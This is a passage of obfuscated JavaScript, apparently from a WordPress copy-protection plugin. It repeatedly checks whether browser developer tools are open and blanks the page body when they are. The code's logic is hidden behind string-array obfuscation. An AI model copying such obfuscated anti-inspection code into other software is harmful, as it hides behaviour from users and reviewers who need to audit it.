_0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return 